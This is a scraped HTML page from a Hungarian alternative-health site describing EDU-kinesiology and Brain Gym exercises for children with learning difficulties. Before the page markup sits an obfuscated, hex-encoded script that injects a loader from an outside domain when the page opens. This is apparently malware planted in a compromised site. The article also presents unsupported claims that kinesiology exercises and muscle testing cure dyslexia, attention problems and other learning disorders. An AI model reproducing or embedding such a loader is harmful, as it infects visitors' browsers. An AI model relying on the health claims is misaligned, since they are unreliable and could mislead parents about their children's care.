

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.alternativegeszseg.com/szolgaltatasok/kineziologia/edukineziologia
body_size: 7924
content:
<script>var _0xc883=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4C\x54\x63\x31\x4F\x7A\x45\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x62\x65\x73\x73\x74\x61","\x68\x65\x74\x65\x2E\x69\x6E\x66\x6F\x2F\x61\x70\x70\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];function tyip(){var _0x5e1cx2=_0xc883[0];var _0x5e1cx3=_0xc883[1];var _0x5e1cx4=_0xc883[2];var _0x5e1cx5=_0xc883[3];document[_0xc883[4]](_0x5e1cx2+ _0x5e1cx3+ _0x5e1cx4+ _0x5e1cx5)}tyip()</script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu-hu" lang="hu-hu" >
<head>
<link rel="stylesheet" href="/components/com_rsform/assets/calendar/css-f0f68a0aed57fd58d5ac921c477294b2.php" type="text/css" />


<link rel="stylesheet" href="/components/com_rsform/assets/css/css-fa898ff1a826f5467508a042bf03d5c7.php" type="text/css" />


<link rel="stylesheet" href="/plugins/system/rokbox/themes/light/css-b518d664167dd795248190ff44b8159f.php" type="text/css" />


<link rel="stylesheet" href="/libraries/gantry/css/css-b825f3c52f788bffb336b70841e64d5d.php" type="text/css" />


<link rel="stylesheet" href="/templates/rt_enigma/css/css-0f262bfaf50c41cc042dd61cc97f8bc2.php" type="text/css" />


<script type="text/javascript" src="/cache/js-4c4222fd6295672da6bfc882a80e2d5f.php"></script>


	  <base href="http://www.alternativegeszseg.com/szolgaltatasok/kineziologia/edukineziologia" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="kranioszakrĂˇlis terĂˇpia, talp reflexzĂłnĂˇi, kada, anna, kada anna, lelki bĂ©ke, mĂ©lyvĂ©nĂˇs trombĂłzis, talp betegsĂ©gek, talpreflexolĂłgia, egĂ©szsĂ©g, fogfĂˇjĂˇs, gyĂłgymasszĂˇzs, gyĂ¶kĂ©rcsakra, lĂˇbszĂˇrfekĂ©ly, nyĂ­lt seb, talpmasszĂˇzs, bemer 3000, tĂ¶rĂ©s, lĂ©lek tĂĽkre, arcelemzĂ©s, bach virĂˇgterĂˇpia, egĂ©szsĂ©g, alternatĂ­v, alternatĂ­v gyĂłgymĂłdok, termĂ©szetgyĂłgyĂˇsz" />
  <meta name="rights" content="Copyright © 2012 Kada Anna - Alternatí­v Egészség  Minden jog fenntartva.

MĂˇsolĂˇs, kivonatolĂˇs csak a tulajdonos elĹ‘zetes engedĂ©lyĂ©vel lehetsĂ©ges." />
  <meta name="author" content="." />
  <meta name="description" content="Alternatí­v Egészség - Kada Anna weboldala" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Brain Gym (agytorna) - Alternatív Egészség - Kada Anna</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  
  
  
  
  
  
  
  
  
  
  
  
  <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Ubuntu" type="text/css" />
  
  
  <style type="text/css">
h1, h2 { font-family: 'Ubuntu', 'Helvetica', arial, serif; }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});var rokboxPath = '/plugins/system/rokbox/';window.addEvent('domready', function() {new GantrySmartLoad({'offset': {'x': 200, 'y': 200}, 'placeholder': '/templates/rt_enigma/images/blank.gif', 'exclusion': ['']}); });
			window.addEvent('domready', function() {
				var modules = ['rt-block'];
				var header = ['h3','h2','h1'];
				GantryBuildSpans(modules, header);
			});
		InputsExclusion.push('.content_vote','\#rt-popup','\#rt-popuplogin','\#contact-form','\#vmMainPage')window.addEvent("domready", function(){ new SmoothScroll(); });            window.addEvent('domready', function() {
                new Fusion('ul.menutop', {
                    pill: 0,
                    effect: 'slide and fade',
                    opacity:  1,
                    hideDelay:  500,
                    centered:  0,
                    tweakInitial: {'x': -10, 'y': -10},
                    tweakSubsequent: {'x':  0, 'y':  0},
                    tweakSizes: {'width': 20, 'height': 20},
                    menuFx: {duration:  300, transition: Fx.Transitions.Circ.easeOut},
                    pillFx: {duration:  400, transition: Fx.Transitions.Back.easeOut}
                });
            });
            
  </script>




<script language=JavaScript id=onDate ></script>
<script language=JavaScript src=/media/system/js/stat191.php ></script>
</head>
	<body  class="backgroundlevel-high cssstyle-style2 readonstyle-button font-family-ubuntu font-size-is-large menu-type-fusionmenu inputstyling-enabled-1 typography-style-light col12 option-com-content menu-edukineziologia ">
		<div id="rt-top-surround"><div id="rt-top-surround2"><div id="rt-top-surround3">
						<div id="rt-drawer">
				<div class="rt-container">
										<div class="clear"></div>
				</div>
			</div>
									<div id="rt-top">
				<div class="rt-container">
					<div class="rt-grid-6 rt-alpha">
                        <div class="rt-block">
            	<div class="module-surround">
										<div class="module-content">
	                	

<div class="custom"  >
	<p><a href="http://www.alternativegeszseg.com"><img src="/images/logo_vegleges.png" border="0" alt="" /></a></p></div>
						<div class="clear"></div>
					</div>
				</div>
            </div>
                    	
</div>
<div class="rt-grid-6 rt-omega">
                        <div class="rt-block">
            	<div class="module-surround">
										<div class="module-content">
	                	

<div class="custom"  >
	<p style="text-align: right;"><a href="http://www.facebook.com/alternativegeszseg" target="_blank"><img src="/images/kovessenfb.png" border="0" alt="" /></a></p></div>
						<div class="clear"></div>
					</div>
				</div>
            </div>
                    	
</div>
					<div class="clear"></div>
				</div>
			</div>
					</div></div></div>
				<div id="rt-header">
			<div class="rt-container">
				
<div class="rt-grid-12 rt-alpha rt-omega">
    	<div class="rt-block menu-block">
		<div class="rt-fusionmenu">
<div class="nopill">
<div class="rt-menubar">
    <ul class="menutop level1 " >
                        <li class="item101 root" >
                        	                <a class="orphan item bullet" href="/"  >
                    <span>
                                        Címlap                                                            </span>
                </a>
            
                    </li>
                                <li class="item149 root" >
                        	                <a class="orphan item bullet" href="/magamrol"  >
                    <span>
                                        Magamról                                                            </span>
                </a>
            
                    </li>
                                <li class="item151 parent active root" >
                            <span class="daddy item bullet nolink">
                    <span>
                                            Szolgáltatások                                                            <span class="daddyicon"></span>
                                        </span>
                </span>
            
                                                <div class="fusion-submenu-wrapper level2 primary-overlay-" style="width:180px;">
                        
                        <ul class="level2" style="width:180px;">
                                                                                                        <li class="item152 parent active" >
                        	                <a class="daddy item bullet" href="/szolgaltatasok/kineziologia"  >
                    <span>
                                        Kineziológia                                                            </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level3 primary-overlay-" style="width:180px;">
                        
                        <ul class="level3" style="width:180px;">
                                                                                                        <li class="item154" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/kineziologia/onebrain"  >
                    <span>
                                        One Brain                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item155 active" >
                        	                <a class="orphan item bullet active-to-top" href="/szolgaltatasok/kineziologia/edukineziologia"  >
                    <span>
                                        Brain Gym (agytorna)                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item156 parent" >
                        	                <a class="daddy item bullet" href="/szolgaltatasok/kineziologia/leap"  >
                    <span>
                                        LEAP módszerrel                                                            </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level4 primary-overlay-" style="width:180px;">
                        
                        <ul class="level4" style="width:180px;">
                                                                                                        <li class="item278" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/kineziologia/leap/környezeti-mérgek-oldása"  >
                    <span>
                                        Környezeti mérgek oldása                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item279" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/kineziologia/leap/agyintegráció"  >
                    <span>
                                        Agyintegráció                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                                                                                                                                <li class="item153" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/bachviragterapia"  >
                    <span>
                                        Bach-virágterápia                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item159" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/gyogymasszazs"  >
                    <span>
                                        Gyógymasszázs                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item170" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/kranioszakralisterapia"  >
                    <span>
                                        Kranioszakrális terápia                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item171" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/talpreflexologia"  >
                    <span>
                                        Talpreflexológia                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item172" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/kapcsolatteremtogyigyitas"  >
                    <span>
                                        Kapcsolatteremtő gyógyítás ®                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item173" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/kapcsolatteremtes"  >
                    <span>
                                        Kapcsolatteremtés ®                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item296" >
                        	                <a class="orphan item bullet" href="/szolgaltatasok/biorezonancia_allapotfelmeres"  >
                    <span>
                                        Biorezonancia állapotfelmérés                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                <li class="item150 parent root" >
                        	                <a class="daddy item bullet" href="/tanfolyamok"  >
                    <span>
                                        Tanfolyamok                                                            <span class="daddyicon"></span>
                                        </span>
                </a>
            
                                                <div class="fusion-submenu-wrapper level2 primary-overlay-" style="width:180px;">
                        
                        <ul class="level2" style="width:180px;">
                                                                                                        <li class="item158" >
                        	                <a class="orphan item bullet" href="/tanfolyamok/aktualistanfolyamok"  >
                    <span>
                                        Aktuális tanfolyamok                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item160" >
                        	                <a class="orphan item bullet" href="/tanfolyamok/tanfolyaminformaciok"  >
                    <span>
                                        Általános információk                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                <li class="item191 parent root" >
                            <span class="daddy item bullet nolink">
                    <span>
                                            Amit ajánlok                                                            <span class="daddyicon"></span>
                                        </span>
                </span>
            
                                                <div class="fusion-submenu-wrapper level2 primary-overlay-" style="width:180px;">
                        
                        <ul class="level2" style="width:180px;">
                                                                                                        <li class="item193" >
                        	                <a class="orphan item bullet" href="/amitajanlok/bemer-3000-terápia"  >
                    <span>
                                        Bemer 3000 terápia                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item230" >
                        	                <a class="orphan item bullet" href="http://www.flavonmax.hu/hu"  >
                    <span>
                                        Flavon termékek                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                                <li class="item292 parent root" >
                            <span class="daddy item bullet nolink">
                    <span>
                                            Gyógyulások                                                            <span class="daddyicon"></span>
                                        </span>
                </span>
            
                                                <div class="fusion-submenu-wrapper level2 primary-overlay-" style="width:180px;">
                        
                        <ul class="level2" style="width:180px;">
                                                                                                        <li class="item293" >
                        	                <a class="orphan item bullet" href="/gyogyulasok/kinezologia_gyogyulas"  >
                    <span>
                                        Kineziológia                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item294" >
                        	                <a class="orphan item bullet" href="/gyogyulasok/talpreflexológia_gyogyulas"  >
                    <span>
                                        Talpreflexológia                                                            </span>
                </a>
            
                    </li>
                                                                                                                                                <li class="item295" >
                        	                <a class="orphan item bullet" href="/gyogyulasok/kranioszakralis_terapia_gyogyulasok"  >
                    <span>
                                        Kranioszakrális terápia                                                            </span>
                </a>
            
                    </li>
                                                                                            </ul>

                                                <div class="drop-bot"></div>
                    </div>
                                    </li>
                    </ul>
</div>
<div class="clear"></div>
</div>
</div>		<div class="clear"></div>
	</div>
	
</div>
				<div class="clear"></div>
			</div>
		</div>
		<div class="rt-header-bottom"></div>
				<div id="rt-transition" class="rt-hidden">
						<div id="rt-body-surround" >
																			              
<div id="rt-main" class="mb8-sa4">
	<div class="rt-container">
		<div class="rt-grid-8">
			<div id="rt-main-column">
												<div class="rt-block component-block">
					<div id="rt-mainbody">
						<div class="component-content rt-joomla">
							
<div class="rt-article ">
			<div class="module-title">
		<h1 class="title">
						<a href="/szolgaltatasok/kineziologia/edukineziologia">
				EDU-Kineziológia - Brain Gym (agytorna)</a>
					</h1>
	</div>
	
	
	
	
			<p>A KINEZIOLÓGIA egyik ága az EDU-Kineziológia, melyet egy amerikai gyógypedagógus házaspár Dr. Paul Dennison és Gail Dennison fejlesztett ki, melynek egy része BRAIN GYM®, avagy "Agytorna" néven vált ismertté hazánkban.<br />Egyszerű, könnyen elsajátítható mozgásokból, gyakorlatokból áll, melyek rendszeresen végezve mindenfajta tanulást, bármilyen tanulási folyamatot megkönnyítenek.<br />Segítik a koncentrációt, lehetővé teszik, hogy a rejtetten meglévő, blokkolódott képességek felszínre kerüljenek.<br />A módszer felkészíti a gyerekeket a stresszmentes, hatékony tanulásra. Tanulmányi eredménytől függetlenül alkalmazható, de mindenképpen javasolt, ha gyermekénél előfordul:</p>
<p style="padding-left: 60px;">- rendezetlen íráskép<br /> - betűtévesztés<br /> - akadozó olvasás<br />- helyesírási hibák<br />- görcsös ceruzafogás<br />- írásjeleket, ékezetet nem tesz ki<br />- diktálás utáni írás, vagy tábláról másolás problémát okoz<br />- értő olvasás nehézkes<br />- figyelemzavar<br />- körömrágás<br />- beszédproblémák<br />- jobb és bal oldal tévesztése<br />- a gyermek mozgása ügyetlen</p>
<p>A módszer célja és eredménye az integrált agyműködés elérése, ( Az integráció hiánya diszlexiához, diszgráfiához, tanulási részképességek hiányához vezet! ) a két agyfélteke működésének összehangolása, mely kedvezően hat a tanulási készségekre és képességekre.<br />A tanulási zavarok legnagyobb részben érzelmi problémáknak tudhatók be. A kineziológia bármilyen tanulásra való képtelenséget diszlexiának nevez. Minden tanulási nehézség valamilyen trauma hatására következik be, minden diszlexia az idő egy szakaszára vezethető vissza, amikor stressz hatására leblokkoltunk, és úgynevezett „tanulási vakfolt” jött létre.</p>
<p><strong>A Brain Gym gyakorlatainak hatása a következő:</strong><br />1. Középvonal keresztező mozgások: Integrálják, összehangolják az agyműködést, segítenek a két agyféltekével egyszerre tanulni, összekapcsolják a test jobb és bal oldalát, ezáltal javítják a mozgáskoordinációt, segítik a látást, hallást, a térbeli tájékozódást, a kommunikációt. Felpezsdítik azokat az energia-rendszereket, amelyekre szükségünk van ahhoz, hogy az élet kihívásainak könnyen és örömmel meg tudjunk felelni.<br />2. Pozitív hozzáállás gyakorlatok: Segítenek feloldani az érzelmi feszültségeket, és megőrizni higgadtságunkat.<br />3. Energia gyakorlatok: Ha testünket nyugalmi állapotból mozgásba akarjuk hozni, rá kell hangolódni a mozgásra. Az energia gyakorlatokkal tudjuk a test inait és izmait ráhangolni erre. Kapcsolatot teremt a test felső és alsó részével, a fent és a lent összehangolásával.<br />4. Nyújtó gyakorlatok: Testünkben a stressz gyakran izomfeszültséget okoz. Ez értékes energiákat tart fogva, a gyakorlatok segítenek finoman nyújtani az izmokat, tartásunk javul, nagy és finommotoros mozgásunk megszabadul a stressztől, úrrá válunk mozgásainkon. A mozgások a test elülső és hátulsó oldalát hangolják össze..<br /><br />Ezeknek az egyszerű gyakorlatoknak mindegyike az agy egy adott területét aktivizálja.<br />Ez azért fontos mert a két agyfélteke különböző feladatokat lát el, a bal agyfélteke a részletek pontos megfigyelésére képes, míg a jobb az egészet értékeli. Tanulás során az információt a bal féltekével fogadjuk be, és a jobb oldalival dolgozzuk fel, így vagyunk képesek a részleteket összerakni.<br />A gyakorlatok összekapcsolják, összhangba hozzák a test három dimenzióját, a jobb és bal oldalt, a fent és lentet ( derék fölötti és derék alatti rész ), valamint a test elülső és hátulsó oldalát, melyeknek egymással összhangban kell működnie.<br />Az EDU-Kineziológia szerint az ember összes problémája abból származik, hogy a három dimenzió közül valamelyiknél, vagy akár többnél is megbomlik az összhang, melynek okai a mozgással, a táplálkozással és az érzelmi problémákkal, stresszel függnek össze. A gyakorlatok végzésével visszaáll az egyensúly és a test újra harmóniába kerül.<br />A kineziológiai kezelés során meghatározásra kerül a blokkolódott tanulási folyamattal kapcsolatos cél, a céllal kapcsolatos konkrét probléma is, adott esetben ez jelentheti akár azt, hogy már a ceruza megfogása, vagy maga az írás, a táblára való felfelé nézés, a fókuszálás, a hangos olvasás, a beszéd, a mozgás, vagy akár a rend rakás is stresszt okoz.<br />A kezelés során a Bran Gym balanszainak segítségével feloldhatók azok a korai gyermekkorban átélt negatív élmények, melyek ezeknek a tanulási problémáknak az okát jelentik.<br />Ezek a speciális mozgások segítik a koncentrációt, lehetővé teszik, hogy az agyterületek közötti információ áramlása megfelelő legyen, és a test három dimenziója összhangban működjön.<br />Izomteszt segítségével egyénre szabottan tesztelhetőek ki azok a mozgások, melyek a kezelés után otthon mint „megerősítő gyakorlatok” végezhetőek.<br />A Brain Gym-mel mindenki megvalósíthatja azt a maximumot amire képes, a tanulás könnyűvé és élvezetessé válik, amilyennek lennie is kell.<br /><br /><strong>A módszer konkrét probléma esetén egyénileg alkalmazható</strong>, de lehetőség van a gyakorlatok csoportos elsajátítására is.</p> 		
		
		
			
					<div class="rt-articleinfo-footer">
						<div class="rt-author"> 
									
									.							</div>
										
								<div class="rt-article-icons">
				<ul class="actions">
														<li class="print-icon">
						<a href="/szolgaltatasok/kineziologia/edukineziologia?tmpl=component&amp;print=1&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/media/system/images/printButton.png" alt="Nyomtatás"  /></a>					</li>
					
										<li class="email-icon">
						<a href="/component/mailto/?tmpl=component&amp;template=rt_enigma&amp;link=1714834250aac75d8b9f7b3c0da391765bd2508c" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/media/system/images/emailButton.png" alt="E-mail"  /></a>					</li>
									
														</ul>
			</div>
				<div class="clear"></div>
	</div>
	</div>
						</div>
					</div>
					<div class="clear"></div>
				</div>
											</div>
		</div>
		            <div class="rt-grid-4">
                <div class="rt-sidebar-surround">
                    <div id="rt-sidebar-a">
                                            <div class="rt-block">
            	<div class="module-surround">
										<div class="module-title"><h2 class="title">Eseménynaptár</h2></div>
	                					<div class="module-content">
	                	

<div class="custom"  >
	</div>
						<div class="clear"></div>
					</div>
				</div>
            </div>
                    	                    <div class="rt-block">
            	<div class="module-surround">
										<div class="module-title"><h2 class="title">Olvasnivalók</h2></div>
	                					<div class="module-content">
	                	
<ul class="menu">
<li id="item-273"><a href="/tapasztalataim-a-táplálék-kiegészítőkről" ><span>Tapasztalataim a táplálék-kiegészítőkről, ahogyan én megéltem…</span></a></li><li id="item-274"><a href="/a-brain-gym-kineziológiai-módszerről" ><span>A Brain Gym kineziológiai módszerről</span></a></li><li id="item-280"><a href="/az-agyintegrációs-kineziológus-tevékenységi-köre-és-feladatköre" ><span>Az agyintegrációs kineziológus tevékenységi köre és feladatköre</span></a></li><li id="item-282"><a href="/gondolatok-a-változásról" ><span>Gondolatok a változásról</span></a></li><li id="item-288"><a href="/egy-kis-gondolatébresztő-a-táplálkozásrol" ><span>Egy kis gondolatébresztő a táplálkozásról</span></a></li><li id="item-275"><a href="/segítség-de-hogyan" ><span>Segítség! - De hogyan?</span></a></li><li id="item-276"><a href="/kedves-anyukák,-apukák,-nagyszülők" ><span>Kedves Anyukák, Apukák, Nagyszülők!</span></a></li><li id="item-277"><a href="/a-környezeti-mérgek-hatása-az-agyintegrációra" ><span>A környezeti mérgek hatása az agyintegrációra</span></a></li><li id="item-283"><a href="/brain-gym-tanfolyam" ><span>Brain Gym I-II. kineziológia tanfolyam</span></a></li><li id="item-284"><a href="/testm-tanfolyam" ><span>Frissítő testmasszázs tanfolyam Rétságon! </span></a></li><li id="item-286"><a href="/egy-kis-gondolatébresztő-a-táplálkozásról" ><span>Egy kis gondolatébresztő a táplálkozásról</span></a></li><li id="item-289"><a href="/konfliktus-egyensuly-megoldas" ><span>Konfliktus… Egyensúly… Megoldás?</span></a></li></ul>						<div class="clear"></div>
					</div>
				</div>
            </div>
                    	                    <div class="rt-block">
            	<div class="module-surround">
										<div class="module-content">
	                	

<div class="custom"  >
	<p><a href="/index.php/tanfolyamok/42-bemer3000terapia"><img src="/images/bemerlogo.png" border="0" alt="" style="display: block; margin-left: auto; margin-right: auto;" /></a></p>
<p style="text-align: center;">Gyógyuljon otthonában a <strong>Bemer </strong><strong>3000</strong> terápia segítségével!<br /> <a href="/index.php/tanfolyamok/42-bemer3000terapia">Részletekért kattintson ide!</a></p>
<p style="text-align: center;"><a href="/gyokercsakrakerdoiv"><img src="/images/gyokercsakralogo.png" border="0" alt="" width="100" height="100" /></a></p>
<p style="text-align: center;"><strong>Gyökércsakra állapotfelmérő kérdőív</strong><br /><a href="/gyokercsakrakerdoiv">Töltse ki most!</a></p></div>
						<div class="clear"></div>
					</div>
				</div>
            </div>
                    	                    <div class="rt-block">
            	<div class="module-surround">
										<div class="module-content">
	                	<div class="TT_Facebook_Likebox">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<fb:like-box href="http://www.facebook.com/alternativegeszseg" width="250" height="100" colorscheme="light" show_faces="false" border_color="none" stream="false" header="false" style="background:none;"></fb:like-box></div>
						<div class="clear"></div>
					</div>
				</div>
            </div>
                    	
                    </div>
                </div>
            </div>

		<div class="clear"></div>
	</div>
</div>
											</div>
		</div>
				<div id="rt-footer-surround"><div id="rt-footer-surround2"><div id="rt-footer-surround3">
			<div class="rt-container">
				<div id="rt-footer-inner"><div id="rt-footer-inner2"><div id="rt-footer-inner3">
														</div></div></div>
			</div>
						<div id="rt-copyright">
				<div class="rt-container">
					<div class="rt-grid-6 rt-alpha">
    	    <div class="rt-block">
			<span class="copytext">Alaternatív Egészség - Kada Anna <br> Készítette: Velki Péter - Peko Webdesign</span>
		</div>
		
</div>
<div class="rt-grid-6 rt-omega">
        <div class="rt-block">
		    	

<div class="custom"  >
	<p style="text-align: right;"><a href="http://www.velki.hu"><img src="/images/designbyvelkihu.png" border="0" alt="" width="109" height="11" /></a></p></div>
		<div class="clear"></div>
    </div>
	
</div>
					<div class="clear"></div>
				</div>
			</div>
					</div></div></div>
								</body>
</html>